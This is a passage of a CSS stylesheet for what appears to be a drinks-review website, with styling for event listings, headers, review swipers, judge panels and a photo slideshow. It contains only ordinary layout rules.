	-pie-background: linear-gradient( rgba(47,47,47,1) 0%,rgba(57,57,57,1) 24%,rgba(90,90,90,1) 71%,rgba(105,105,105,1) 100%);
	position: relative;
	text-align: center;
}

.m-event-results-item-container {
	padding-top: 20px;
	padding-bottom: 20px;
}

.m-event-results-item-expand {
	display: inline-block;
	vertical-align: top;
	margin: -5px 0 0;
	text-indent: -9999px;
	overflow: hidden;
	background: url('/images/sprite-btn.png') no-repeat;
	width: 26px;
	height: 26px;
}

.m-event-results-item-icon-container {
	padding-top: 4px;
}

.m-event-results-item-image {
	width: 100%;
	border: solid 1px gray;
}

.m-event-results-item-image-container-q {
	float: left;
	width: 168px;
	padding-right: 15px;
}

.m-event-results-item-place {
	display: block;
	padding: 0 0 12px;
	font: 16px/19px 'open_sans_condensedbold', sans-serif;
	color: #000;
}

.m-event-results-item-sep {
	border-bottom: 2px solid #999;
}

.m-event-results-item-text-container {
	min-width: 125px;
	min-height: 165px;
	display: block;
	overflow: hidden;
}

.m-event-results-item-title-container {
	float: none;
	min-width: 100px;
}

.m-event-results-item-title {
	color: #6b052e;
	margin: 0 0 4px;
	letter-spacing: -2px;
	font: 24px/27px 'open_sans_condensedbold', sans-serif;
}

.m-event-slide-block {
	line-height: 15px;
}

.ui-datepicker {
	margin-left: -50px;
	margin-top: 5px;
	z-index: 1000;
}

/*#endregion*/

/*#region m-float region */

.m-float-clear {
	clear: both;
}

.m-float-fixed {
	float: none; /* not needed, just for clarification */
    /* the next props are meant to keep this block independent from the other floated one */
	width: auto;
	overflow: hidden;
}

.m-float-left {
	float: left;
}

.m-float-right {
	float: right;
}

/*#endregion*/

/*#region m-footer region */

.m-footer-container {
	border-top: 1px solid #fff /*#F1F0EA*/;
	padding-top:30px;
}
/*#endregion*/

/*#region m-header region */

.m-header-big {
	/*border-bottom: 1px solid #eee;*/
	margin-bottom: 40px;
	padding-top: 20px;
}

.m-header-small {
	height: 55px;
	background-color: black;
	display: none;
	position: fixed;
	top: 0px;
	margin: auto;
	z-index: 50000;
	-webkit-tap-highlight-color: lightslategray;
}

.m-header-small-container-menu {
	padding-top: 10px;
	padding-right: 3px;
}

.m-header-small-container-logo {
	height: 45px;
	padding-top: 5px;
}

.m-header-small-container-search {
	padding-top: 14px;
	padding-right: 10px;
}

.m-header-small-image-menu {
	height: 30px;
}

.m-header-small-image-logo {
	max-height: 42px;
}

.m-header-small-image-search {
	height: 22px;
}

.m-header-small-margin-q {
	height: 4px;
	display: none;
}

.m-header-search-button {
	border: 0;
	background: none;
	color: #ffffff;
	text-transform: uppercase;
	font: 18px 'open_sans_condensedbold', Arial;
	width: 58px;
	height: 20px;
}

.m-header-search-container {
	height: 30px;
	background: rgb(146,189,0);
	background: linear-gradient(to bottom, rgba(146,189,0,1) 0%,rgba(138,184,0,1) 32%,rgba(124,173,0,1) 71%,rgba(120,170,0,1) 76%,rgba(111,159,0,1) 85%,rgba(89,132,0,1) 100%);
	top: 55px;
	position: fixed;
	width: 100%;
	padding-top: 0px;
	padding-left: 5px;
	z-index: 60000;
}

.m-header-search-input {
	width: 125px;
	height: 20px;
	background: #fff;
	border: 0;
	font: italic 15px Arial;
	padding-left: 8px;
}

.m-header-social {
	font-size: 18px;
	height: 19px;
}

.m-header-tiny-margin-q {
	height: 3px;
	display: none;
}

/*#endregion*/

.m-home-dotw-all-container {
	margin-top: 15px;
}

.m-home-dotw-all-image {
	width: 100%;
}

.m-home-dotw-container {
	position: relative;
}

.m-home-dotw-container-q {
	display: block;
}

.m-home-dotw-container-m-q {
	display: none;
}

.m-home-dotw-info-caption {
	padding-left: 25px;
	padding-right: 10px;
}

.m-home-dotw-info-container {
	color: #ccc;
	font: 15px/20px Arial, Helvetica, sans-serif;
	height: 150px;
	background-color: black;
}

.m-home-dotw-info-title {
	font-weight: bold;
	padding-left: 25px;
	padding-right: 10px;
	padding-top: 14px;
	padding-bottom: 19px;
}

.m-home-dotw-swiper-container {
	border-left: 1px solid #999;
	border-right: 1px solid #999;
}

.m-home-dotw-swiper-arrow-left {
	position: absolute;
	left: 0px;
	top: 105px;
	z-index: 9999;
}

.m-home-dotw-swiper-arrow-right {
	position: absolute;
	right: 0px;
	top: 105px;
	z-index: 9999;
}

.m-home-event-all-container-inner {
	padding-bottom: 15px;
	border-bottom: solid 1px #999;
	font-size: 18px;
}

.m-home-event-all-desc-left-container {
	float: none;
	width: auto;
}

.m-home-event-all-desc-right-container {
	float: right;
	width: 80px;
	text-align: center;
	margin-top: 3px;
	margin-left: 7px;
	padding-bottom: 10px;
}

.m-home-event-all-image {
	width: 100%;
}

.m-home-event-container-inner {
	width: 295px;
	padding-bottom: 15px;
	border-bottom: solid 1px #999;
}

.m-home-event-swiper-arrow-down {
	position: absolute;
	bottom: 0px;
	margin-left: 120px;
	z-index: 9999;
}

.m-home-event-swiper-arrow-up {
	position: absolute;
	top: 0px;
	margin-left: 120px;
	z-index: 9999;
}

.m-home-event-desc-container {
	padding-top: 12px;
	padding-right: 8px;
	padding-bottom: 5px;
	padding-left: 15px;
}

.m-home-event-desc-left-container {
	float: left;
	width: 180px;
	text-align: left;
}

.m-home-event-desc-left-title {
	font: 18px/18px 'open_sans_condensedbold',sans-serif;
	text-transform: uppercase;
}

.m-home-event-desc-left-title-2 {
	display: block;
	padding: 0px 0px 8px;
	font: 22px/22px 'open_sans_condensedbold',sans-serif;
	color: #666;
	text-transform: uppercase;
}

.m-home-event-desc-left-city {
	display: block;
	font-style: italic;
	font-size: 13px;
	line-height: 16px;
	color: #666;
}

.m-home-event-desc-left-comment {
	display: block;
	font-size: 13px;
	line-height: 18px;
	color: #666;
}

.m-home-event-desc-left-title-link {
	text-decoration: none;
	color: #DD8400;
	font: 18px/18px 'Poppins',sans-serif;
}

.m-home-event-desc-right-container {
	float: left;
	width: 80px;
	text-align: center;
	margin-top: 3px;
	margin-left: 7px;
}

.m-home-event-desc-right-month {
	display: block;
	color: #FFF;
	height: 22px;
	font: 16px/22px 'open_sans_condensedbold',sans-serif;
	background: transparent linear-gradient(to bottom, #2F2F2F 0%, #393939 24%, #5A5A5A 71%, #696969 100%) repeat scroll 0% 0%;
	position: relative;
}

.m-home-event-desc-right-day {
	font-weight: bold;
	height: 55px;
	display: block;
	color: #CCC;
	background: #000 none repeat scroll 0% 0%;
	font: 48px/51px 'open_sans_condensedbold',sans-serif;
	padding-top: 3px;
}

.m-home-event-image {
	width: 100%;
	max-width: 295px;
	max-height: 155px;
	font-size: 12px;
}

.m-home-event-swiper-slide {
	height: auto;
}

.m-home-events-container-q {
	height: 920px;
	border-left: solid 1px #999;
	border-right: solid 1px #999;
	border-bottom: solid 1px #999;
	position: relative;
}

.m-home-events-container-m-q {
	border-left: solid 1px #999;
	border-right: solid 1px #999;
	border-bottom: solid 1px #999;
	position: relative;
	display: none;
}

.m-home-events-swiper-container {
	width: 100%;
	height: 100%;
}

.m-home-swiper-footer-container-q {
	height: 38px;
	padding-top: 8px;
	white-space: nowrap;
	display: block;
	height: initial;
}

@media (max-width:500px) {
	.m-home-swiper-footer-container-q > a{
		float: none;
		display: block;
		text-align: center;
	}
	
	.m-home-swiper-footer-container-q > div a {
		display: block!important;
		float: none;
		margin-bottom: 10px;
	}
}

.m-home-swiper-menu-container {
	position: relative;
	order: 3;
}

.m-home-swiper-menu {
	=background-color: #eeeeee;
	margin-left: 17px !important;
	margin-right: 17px !important;
}

.m-home-swiper-menu-arrow-left,
.m-home-swiper-menu-arrow-right {
	position: absolute;
	top: 0px;
	left: 0px;
	display: inline-block;
	height: 20px;
	border-radius: 100%;
	width: 20px;
	margin: auto;
	bottom: 0px;
	opacity: 0;
}

.swiper-container + .t-swiper-prev-next img,
.swiper-container + .t-swiper-prev-next + .t-swiper-prev-next img,
.m-swiper-button-right,
.m-swiper-button-left {
	opacity: 0!important;
}

.t-swiper-prev-next {
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	height: 0px;
	width: 100px;
	display: block;
}

.t-swiper-prev-next:after {
	content: '\f053';
	font-size: 18px;
	top: -10px;
	font-family: "Font Awesome 5 Free";
	position: absolute;
	color: #5C8A91;
	font-weight: 900;
}

.t-swiper-prev-next + .t-swiper-prev-next:after {
	content: '\f054';
	right: 0;
}

.t-swiper-prev-next + .t-swiper-prev-next {
	right: 0px;
}

[id*="btnNext-"],
[id*="btnPrev-"],
#btnNext-1,
#btnPrev-1 {
	text-decoration: none;
	position: absolute;
	top: 50%;
}

[id*="btnNext-"]:before,
[id*="btnPrev-"]:before,
#btnNext-1:before,
#btnPrev-1:before {
	content: '\f054';
	font-size: 18px;
	font-family: "Font Awesome 5 Free";
	color: #5C8A91;
	font-weight: 900;
}

[id*="btnPrev-"]:before,
#btnPrev-1:before {
	content: '\f053';
}

[id*="btnNext-"],
#btnNext-1 {
	right: 0px;
}

.m-home-swiper-menu-blank {
	height: 40px;
	background-color: #eeeeee;
	background-color: white;
	height: 0px;
	display: none;
}

.m-home-swiper-title-q {
	display: block;
	padding-right: 15px;
}

.m-home-top-banner-bottom-sep {
	padding-top: 10px;
	border-bottom: 2px solid #ccc;
}

.m-home-top-banner-container-q {
	width: 100%;
	background-color: white;
	min-height: 200px;
	margin-bottom: 30px;
	display: inline-block;
}

.m-home-top-banner-container-m-q {
	display: none;
}

.m-home-top-banner-full-bottom {
	text-transform: uppercase;
	background-color: black;
	color: white;
	font: 18px 'open_sans_condensedbold', sans-serif;
	line-height: 21px;
	min-height: 56px;
	width: 100%;
}

.m-home-top-banner-full-caption {
	display: block;
	font: 16px 'open_sans_condensedbold', sans-serif;
	line-height: 20px;
	color: #5b5b5b;
	padding-top: 13px;
	border-top: 2px solid #ffffff;
	word-spacing: -1px;
	text-transform: uppercase;
	text-align: left;
	padding: 10px;
}

.m-home-top-banner-full-container {
	margin-top: 25px;
}

.m-home-top-banner-full-image {
	width: 100%;
	border: solid 1px #ccc;
}

.m-home-top-banner-full-text-container {
	margin-top: 10px;
	margin-bottom: 10px;
	background: url('/images/bg-textholder.png') no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.m-home-top-banner-full-title {
	border-bottom-: 2px solid #ccc;
	padding-bottom: 18px;
	margin-bottom: 4px;
	font: 24px 'open_sans_condensedbold', sans-serif;
	line-height: 28px;
	text-align: left;
	padding: 10px;
}

.m-home-top-banner-left {
	float: none;
	background-color: #dddddd;
}

.m-home-top-banner-left-image {
	max-width: 662px;
	max-height: 375px;
	width: 100%;
	height: 100%;
}

.m-home-top-banner-header-link {
	text-decoration: none;
	color: black;
}

.m-home-top-banner-right {
	float: right;
	width: 297px;
	background-color: #eeeeee;
	height: 100%;
    =
	background: url('/images/bg-textholder.png') repeat-y;
	display: table-cell;
}

.m-home-top-banner-right-bottom {
	position: absolute;
	bottom: 0px;
	text-transform: uppercase;
	background-color: #545554;
	color: white;
	font: 18px 'open_sans_condensedbold', sans-serif;
	line-height: 21px;
	height: 61px;
	width: 100%;
}

.m-home-top-banner-right-swiper-slide {
	display: block;
	overflow: hidden;
    =
	background: url('/images/bg-textholder.png') repeat-y;
}

.m-home-top-banner-right-top {
	display: inline-block;
	padding: 25px 25px 0px;
}

.m-home-top-banner-right-bottom-left {
	padding-top: 18px;
	padding-left: 20px;
	float: left;
}

.m-home-top-banner-right-bottom-left a {
	text-decoration: none;
	color: white;
}

.m-home-top-banner-right-bottom-right {
	padding-top: 18px;
	float: right;
	padding-right: 20px;
}

.m-home-top-banner-right-caption {
	display: block;
	font: 14px/21px 'Poppins', sans-serif;
	color: #5b5b5b;
	padding-top: 13px;
	border-top: 2px solid #ccc;
	word-spacing: -1px;
	text-transform: uppercase;
	text-align: left;
}

.m-home-top-banner-right-container {
	position-: relative;
	max-height: 376px;
	height: 100%;
}

.m-home-top-banner-right-title {
	border-bottom: 2px solid #ccc;
	padding-bottom: 18px;
	margin-bottom: 4px;
	font: 24px/29px 'Poppins', sans-serif;
	font-weight: 900;
	text-align: left;
}

.m-home-swiper-container-margin-q {
	margin-left: 30px !important;
	margin-right: 30px !important;
}

.m-home-swiper-more-reviews-link {
	color: #545554;
	text-decoration: none;
	font: 15px/20px Arial, Helvetica, sans-serif;
	float: right;
	padding-right: 25px;
	padding-top: 5px;
}

   /* .m-home-swiper-more-reviews-link:hover {
        color: white;
    }*/

/*#endregion*/

/*#region m-row region */

.m-image-responsive {
	width: 100%;
}

/*#endregion*/

/*#region m-row region */

.m-row {
	display: block;
}

.m-row:after {
	content: "";
	display: block;
	clear: both;
}

.m-row-margin {
	margin-bottom: 15px;
}

.m-row-margin-large {
	margin-bottom: 50px;
}

.m-row-margin-home-q {
	padding: 40px 0px;
	position: relative;
	z-index: 1;
}

.m-row-margin-home-q + .m-row-margin-home-q {
	margin-top: 5px;
}

.m-row-margin-home-q:before {
	content: '';
	z-index: 0;
	background-color: /*#fff /*#F1F0EA*/*/;
	opacity: .5;
	position: absolute;
	left: -99999px;
	right: -99999px;
	top: -0px;
	bottom: -0px;
}

@media (max-width:768px) {
	
	[action*="-REVIEW/"] .m-row {
		display: flex;
		flex-direction: column;
	}
	
	[action*="-REVIEW/"] .m-row > *  {
		width: initial;
		margin-bottom: 20px;
	}
	
	[action*="-REVIEW/"] .m-row > * > * {
		width: initial;
		margin: 0px!important;
		padding: 0px;
	}
	[action*="-REVIEW/"] .m-review-tastings-notes-cell-value {
		text-align: left;
		padding-left: 15px;
	}
}

@media (max-width:550px) {
	.m-row {
		display: flex;
		flex-direction: column;
	}
	
	.m-row > *  {
		width: initial;
		margin-bottom: 20px;
	}
	
	.m-row > * > * {
		width: initial;
		margin: 0px!important;
		padding: 0px;
	}
}

/*#endregion*/

/*#region m-panelist region */

.m-panelist-judge-tile-q {
	float: left;
	background-color: #333333;
	color: white;
	font-size: 12px;
	width: 199px;
	height: 152px;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 20px;
}

.m-panelist-judge-tile-link {
	text-decoration: none;
	color: white;
}

.m-panelist-judge-tile-left {
	float: left;
}

.m-panelist-judge-tile-image-q {
	width: 100px;
	border: solid 1px black;
}

.m-panelist-judge-tile-text-container {
	float: left;
	width: 86px;
	padding-top: 30px;
	padding-left: 7px;
	padding-right: 3px;
	text-align: left;
}

.m-panelist-judge-tile-text-name {
	line-height: 18px;
}

.m-panelist-judge-tile-text-kindlist {
	font-style: italic;
	padding-top: 20px;
	line-height: 16px;
}

.m-panelist-judge-tile-q:hover {
	opacity: 0.7;
	filter: alpha(opacity=70);
	-webkit-transition: all .2s ease;
	transition: all .4s ease;
}

.m-panelist-judge-tile-q:hover img {
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	-webkit-transition: all .2s ease;
	transition: all .4s ease;
}

.m-panelist-judge-list-container {
	margin-top: 10px;
}

.m-panelist-judge-bio {
	padding-top: 10px;
}

.m-panelist-judge-image {
	float: left;
	width: 100%;
	max-width: 200px;
	margin-right: 15px;
	margin-bottom: 15px;
	border: solid 1px black;
}

.m-panelist-judge-list-kindweb {
	font-style: italic;
	font-size: 11px;
}

.m-panelist-judge-twitter-url {
	padding-top: 15px;
	font-style: italic;
	font-size: 14px;
}

/*#endregion*/

/*#region m-separator region */

.m-separator-small {
	margin-bottom: 10px;
	content: ' ';
}

.m-separator-med {
	margin-bottom: 15px;
	content: ' ';
}

/*#endregion*/

/*#region m-slurp retion */

.m-slurp-bottom-msg-q {
	text-align: right;
	color: #ccc;
	font-size: 18px;
	padding-top: 15px;
	padding-bottom: 5px;
	padding-right: 10px;
	border-top: solid 1px #222222;
	min-height: 30px;
}

.m-slurp-bottom-msg-link-q {
	color: #ccc;
	text-decoration: none;
}

.m-slurp-bottom-msg-link-q:hover {
	color: white;
}

.m-slurp-detail-container {
	margin-top: 20px;
	width: 100%;
}

.m-slurp-detail-image {
	width: 100%;
	max-width: 400px;
	border: solid 1px gray;
	box-shadow: 4px 4px 5px #bbbbbb;
}

.m-slurp-detail-image-container {
	width: 100%;
	text-align: center;
}

.m-slurp-detail-text {
	background-color: #eeeeee;
	padding: 5px;
	font-size: 13px;
}

.m-slurp-detail-text-container {
	padding-right: 2px;
}

h3.m-slurp-detail-title {
	margin-bottom: 5px;
}

.m-slurp-detail-photo-credit {
	font-style: italic;
	font-size: 10px;
	margin-top: 6px;
	margin-bottom: 1px;
}

.m-slurp-footer-container {
	margin-top: 10px;
	font-style: italic;
}

.m-slurp-header-bottom {
	height: 2px;
	margin-top: 5px;
}

.m-slurp-header-bottom-beer {
	background-color: #e1a426;
}

.m-slurp-header-bottom-spirits {
	background-color: #d89926;
}

.m-slurp-header-bottom-wine {
	background-color: #9e1f63;
}

.m-slurp-header-container {
	min-height: 110px;
	font-size: 13px;
}

.m-slurp-header-logo {
	width: 100%;
	max-width: 100px;
	float: left;
	margin-right: 10px;
}

.m-slurp-container {
	background-color: black;
}

.m-slurp-slide-container {
	width: 100%;
	background-color: black;
	height: 400px;
}

.m-slurp-slide-menu-container {
	height: 40px;
	color: white;
	background: #999;
}

.m-slurp-slide-menu-container*:before {
	min-width: 22px;
	color: white;
	font-size: 62px;
	margin-top: 5px;
	content: '\2039';
}

.m-slurp-slide-menu-item {
	width: auto;
	border-right: solid 1px white;
	padding-left: 20px;
	padding-right: 20px;
	opacity: 1 !important;
}

.m-slurp-slide-menu-item a {
	font-size: 13px;
	text-decoration: none;
	font-weight: bold;
	color: white;
	text-transform: uppercase;
}

.m-slurp-slide-menu-item-inactive {
	border-bottom-: 2px solid white;
}

.m-slurp-slide-menu-item-active {
	border-bottom-: 2px solid red;
	background-color: #222222;
}

.m-slurp-slide-menu-prev {
	width: 22px;
	color: white;
	font-size: 62px;
	padding-top: 5px;
	cursor: default;
}

.m-slurp-slide-menu-next {
	width: 22px;
	color: white;
	font-size: 62px;
	padding-top: 5px;
	cursor: default;
}

.m-slurp-slide-nav-container {
	width: 55px;
	font-size: 55px;
	color: white;
	margin-top: 8px;
	float: right;
	cursor: default;
}

.m-slurp-slide-photo {
	max-width: 520px;
	max-height: 400px;
	width: 100%;
}

.m-slurp-slide-photo-container {
	width: 54%;
	float: left;
	position: relative;
	overflow: hidden;
	text-align: center;
}

.m-slurp-slide-photo-credit {
	font-size: 13px;
	color: #999;
	min-height: 35px;
}

.m-slurp-slide-social {
	min-height: 35px;
	color: white;
	font-size: 13px;
	margin-top: 20px;
}

.m-slurp-slide-text {
	font-size: 14px;
	color: #ccc;
	height: 258px;
	overflow-y: auto;
	padding-right: 15px;
}

.m-slurp-slide-text-container {
	width: 44%;
	float: right;
	text-align: left;
	padding-right: 10px;
}

.m-slurp-slide-text-container a {
	color: white;
}

.m-slurp-slide-title {
	margin-top: 3px;
	font-size: 25px;
	text-decoration: none;
	font-weight: bold;
	margin-bottom: 5px;
	font-family: Arial;
	height: 85px;
	color: white;
	padding-right: 10px;
}

.m-slurp-slide-title-container {
	float: none;
	width: auto;
	overflow: hidden;
}

.m-slurp-slide-top-container {
	background-color: black;
	padding: 10px;
	border-bottom: solid 2px orange;
	margin-bottom: 10px;
}

.m-slurp-slide-top-container-beer {
	border-bottom: solid 2px gold;
}

.m-slurp-slide-top-container-spirits {
	border-bottom: solid 2px yellow;
}

.m-slurp-slide-top-container-wine {
	border-bottom: solid 2px purple;
}

.m-slurp-slide-top-image-container {
	float: left;
	max-height: 150px;
	margin-right: 20px;
	padding-bottom: 20px;
}

.m-slurp-slide-top-image {
	max-width: 150px;
	width: 100%;
}

.m-slurp-slide-top-title {
	margin-top: 3px;
	font-size: 25px;
	text-decoration: none;
	font-weight: bold;
	margin-bottom: 5px;
	font-family: Arial;
	padding-bottom: 10px;
	color: white;
}

.m-slurp-slide-top-text {
	vertical-align: top;
	margin-left: 10px;
	font-size: 14px;
	color: white;
}

.m-slurp-slides-container {
	max-height-: 450px;
}

.m-slurp-thumbs-container {
	padding: 10px;
	background-color: black;
	height: 100px;
}

.m-slurp-thumbnail-image {
	height: 100px;
	border: solid 1px #dddddd;
}

/*#endregion*/

/*#region m-swiper region */
.m-review-swiper-container .swiper-wrapper {
	align-items: stretch;
}
.m-review-swiper-container .swiper-slide {
	text-align: center;
	font-size: 18px;
    *
	border: solid 1px black;
    /* Center slide text vertically */
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	/*position: initial!important;*/
	position: relative;
	flex-grow: 2;
	height: auto!important;
}

.m-swiper-bottle-image {
	height: 213px;
	width: 98px;
}

.m-swiper-box {
	/*background-color: white;*/
	display: flex;
	flex-direction: column;
}

.m-swiper-box-menu {
	padding-left: 20px;
	padding-right: 20px;
	max-width: 100%;
	background-color: transparent;
}

.m-swiper-button {
	padding-top: 300px;
}

.m-swiper-button-left {
	position: absolute;
	top: 110px;
	left: 0px;
}

.m-swiper-button-right {
	position: absolute;
	top: 110px;
	right: 0px;
}

.m-swiper-container-box {
	width: 100%;
	height: 215px;
	border-: solid 1px red; /* test */
}

.m-swiper-container-2 {
	width: 100%;
	height: 215px;
	border: solid 1px red;
	padding-top: 10px;
}

.m-swiper-desc-container {
	background-color: transparent;
	padding-top: 12px;
	color: #cccccc;
}

.m-swiper-desc-text-q {
	font: 15px Arial, Helvetica, sans-serif;
	line-height: 20px;
	color: #545554;
	padding-bottom: 12px;
    /*border-bottom: solid 1px #333;*/
}

.m-swiper-footer-container-q {
	height: 45px;
	=background-color: black;
	padding-top: 20px;
	=padding-left: 30px;
	white-space: nowrap;
	display: block;
}

.m-swiper-footer-bottom-border-q {
	border-bottom: 1px solid #999;
	display: none;
}

.m-swiper-slide-menu {
	background: #dddddd;
	width: 145px;
	height: 35px;
}

.m-swiper-slide-tall {
	width: calc(19% - 4px);
	margin-right: 14px;
	/*border: solid 1px #ccc;*/
	display: flex;
	flex-direction: column;
}

@media (max-width:599px) {
	.m-swiper-slide-tall {
		min-width: 45%;
	}
}

.m-swiper-slide-tall-a {
	background-color: white;
	width: 100%;
	display: block;
}

.m-swiper-slide-tall-a-counter {
	position: absolute;
	background-color: #e4aa24;
	color: white;
	height: 20px;
	width: 20px;
	top: 193px;
	right: 0px;
	font-size: 10px;
}

.m-swiper-slide-tall-b {
	background: #fff /*#F1F0EA*/ none repeat scroll 0% 0%;
	font-size: 11px;
	line-height: 14px;
	color: #333;
	text-align: left;
	color: #6B052D;
	padding: 5px 10px;
	box-sizing: border-box;
	display: block;
	white-space: normal;
	width: 100%;
	flex-grow: 2;
	position: absolute;
	height: 100%;
}

.m-swiper-slide-tall-b a {
	color: #6B052D;
	text-decoration: none;
	padding: 28px 0px;
	display: block;
	border: 1px solid #eee;
}

.m-row-margin-home-q:nth-child(1) .m-swiper-slide-tall-b a {
	color: #5C8A91;
}

.m-row-margin-home-q:nth-child(2) .m-swiper-slide-tall-b a {
	color: #545554;
}

.m-row-margin-home-q:nth-child(3) .m-swiper-slide-tall-b a {
	color: #EA7E56;
}

.m-swiper-side-button {
	width: 113px;
	height: 29px;
	padding-top: 7px;
	font: 16px 'open_sans_condensedbold', sans-serif;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	text-align: center;
	color: #fff;
	background: #5d5d5d;
	-webkit-box-shadow: 0 0 5px 3px #202020 inset;
	-moz-box-shadow: 0 0 5px 3px #202020 inset;
	box-shadow: 0 0 5px 3px #202020 inset;
	border: 1px solid #202020;
}

.m-swiper-side-button:hover {
	background-color: #111111;
}

.m-swiper-side-button-active {
	color: #1c1919;
	background: #e4aa23;
	-webkit-box-shadow: 0 0 5px 3px #ac5b06 inset;
	-moz-box-shadow: 0 0 5px 3px #ac5b06 inset;
	box-shadow: 0 0 5px 3px #ac5b06 inset;
	border: 1px solid #ac5b06;
}

.m-swiper-side-button-active:hover {
	background: #e1a426;
	border: 1px solid #9f3f03;
	-webkit-box-shadow: 0 1px 6px 2px #9f3f03 inset;
	-moz-box-shadow: 0 1px 6px 2px #9f3f03 inset;
	box-shadow: 0 1px 6px 2px #9f3f03 inset;
}

.m-swiper-side-button-link {
	text-decoration: none;
}

.m-swiper-side-more-reviews-link {
	color: #cccccc;
	text-decoration: none;
	font: 15px/20px Arial, Helvetica, sans-serif;
	float: right;
	padding-right: 7px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.m-swiper-side-more-reviews-link:hover {
	color: white;
}

.m-swiper-sidebar-container-q {
	padding-top: 5px;
	display: none;
	vertical-align: top;
	width: 115px;
	background-color: black;
	white-space: nowrap;
}

.m-swiper-sidebar-table-row-q {
	order: 2;
}

.m-swiper-sidebar-table-row-q > .m-swiper-sidebar-text-container-q {
	display: flex;
	flex-direction: column-reverse;
}

.m-top-rated-break-q {
	display: none;
}

/*#endregion*/

/*#region m-table region*/

.m-table-row {
	display: table-row;
}

.m-table-cell {
	display: table-cell;
	vertical-align: top;
}

/*#endregion*/

/*#region m-top-group region*/

.m-top-group-item-container {
	padding-left: 5px;
	padding-right: 15px;
	padding-top: 20px;
	padding-bottom: 40px;
}

.m-top-group-rating {
	font-weight: bold;
	padding-bottom: 20px;
}

.m-top-group-learn-more-link {
	margin-top: 25px;
}

/*#endregion*/

/*#region m-content-box region */

.m-content-box {
	border-left: solid 1px #999999;
	border-bottom: solid 1px #999999;
	border-right: solid 1px #999999;
	background-color: white;
}

.m-content-box-heading-q {
	order: 1;
	min-height: 27px;
	background-color: #545554;
	background-color: transparent;
	color: #545554;
	padding-bottom: 10px;
	margin-bottom: 10px;
	    /*padding-top: 19px;
	    padding-left: 29px;*/
	   /* border-top: 1px solid #999;
	    border-left: 1px solid #999;
	    border-right: 1px solid #999*/;
	font: 20px/23px 'Poppins', sans-serif;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
	text-align: left;
	border-bottom: 1px solid #545554;
}

@media (max-width:768px) {
	[action^="/SEARCH"] #divFilterArea ,
	[action*="/ABOUT"] #divAbout .m-content-generic,
	#divKindCountryList,
	#divFilter #divFilterArea {
		overflow: hidden;
		max-height: 0px;
		transition: all .5s ease-in-out 0s;
	}
	
	[action^="/ABOUT"] #divAbout .m-content-generic {
		padding-top: 10px;
	}
	
	#divAbout:hover .m-content-generic,
	#divFilter:hover #divKindCountryList,
	#divFilter:hover #divFilterArea,
	#divFilterHolder:hover #divFilterArea {
		max-height: 2500px!important;
	}
	
	#divAbout .m-content-box-heading-q,
	#divFilter .m-content-box-heading-q,
	[action^="/SEARCH"] #divFilterHolder .m-content-box-heading-q {
		position: relative;
	}
	
	[action^="/SEARCH"] #divFilterHolder .m-content-box-heading-q:after,
	[action*="-CATEGORIES"] #divFilter .m-content-box-heading-q:after,
	[action^="/DRINKIPEDIA"] #divFilter .m-content-box-heading-q:after,
	[action^="/ABOUT"] article:nth-child(2) #divAbout.t-page-about-q .m-content-box-heading-q:after,
	[action^="/ABOUT"] #divFilter .m-content-box-heading-q:after{
		content: '\f078';
		font-family: 'Font Awesome 5 Free';
		position: absolute;
		right: 0;
		top: 5%;
	}
	
	[action*="-CATEGORIES"] #divFilter {
		max-height: 40px;
		overflow: hidden;
		transition: all .5s ease-in-out 0s;
	}
	
	[action*="-CATEGORIES"] #divFilter:hover {
		max-height: 1000px;
	}
}

.m-content-box-heading-sub-q {
	display: block;
	color: red;
	text-decoration: none;
	padding: 0 32px;
	background: #ebebeb;
	-pie-background: #ebebeb;
	min-height: 27px;
	padding-top: 19px;
	padding-bottom: 10px;
	font: 20px/23px 'Poppins', sans-serif;
}

.modal-content .m-content-box-heading-q {
	padding: 20px 10px;
}

.modal {
	z-index: 9999999!important;
}

#divModal[style*="block"] {
	display: flex!important;
	justify-content: center;
	align-content: center;
	padding: 0px;
}
/*#endregion*/

/*#region m-preview region */

.m-preview-bottle-container {
	padding-right: 20px;
}

.m-preview-bottle-info-q {
	display: none;
	text-align: center;
	padding-right: 25px;
}

.m-preview-bottle-points {
	margin-left-: 25px;
}

.m-preview-display-inline {
	display: inline;
}

.m-preview-footer-small {
	padding-top: 5px;
	font-size: 10px;
	line-height: 12px;
}

.m-preview-item-container {
	display: flex;
	margin-bottom: 30px;
	border-bottom: 1px dashed #ccc;
	padding-bottom: 20px;
}

.m-preview-link-container {
	text-decoration: none;
}

.m-preview-link-full-container-mobile {
	white-space: nowrap;
	padding-left: 20px;
}

.m-preview-link-full-review {
	font: 12px/22px Arial,Helvetica, sans-serif;
	font-weight: bold;
	color: #6B052E;
	text-decoration: none;
}

.m-preview-link-full-review-container {
	margin-top: 12px;
}

.m-preview-link-image {
	
}

.m-preview-list-container {
	margin-top: 20px;
	padding-top: 15px;
	padding-left: 5px;
	padding-right: 15px;
}

.m-preview-more-additional-q {
	display: block;
}

.m-preview-more-container {
	color: #6b052e;
	font-weight: 700;
	margin-top: 8px;
	font-size: 12px;
	padding-right: 25px;
	text-align: center;
}

.m-preview-more-additional-q {
	display: block;
}

.m-preview-points-container {
	padding-right: 20px;
}

.m-preview-points-shadow-q {
	-webkit-box-shadow: 0px 30px 40px -25px rgba(0, 0, 0, 1);
	-moz-box-shadow: 0px 30px 40px -25px rgba(0, 0, 0, 1);
	box-shadow: 0px 30px 40px -25px rgba(0, 0, 0, 1);
}

.m-preview-text-container {
	float: left;
	width: -webkit-calc(100% - 125px);
	width: -moz-calc(100% - 125px);
	width: calc(100% - 125px);
	min-height: 215px;
}

.m-preview-title-1 {
	font-weight: bold;
	color: #6b052e;
	font-size: 18px;
	padding-bottom: 2px;
}

.m-preview-title-2 {
	margin-bottom: 5px;
	font-weight: bold;
	color: #333000;
	font-size: 14px;
}

@media (max-width:550px) {
	.m-preview-item-container {
		display: flex;
		flex-direction: column;
	}
	
}
/*#endregion*/

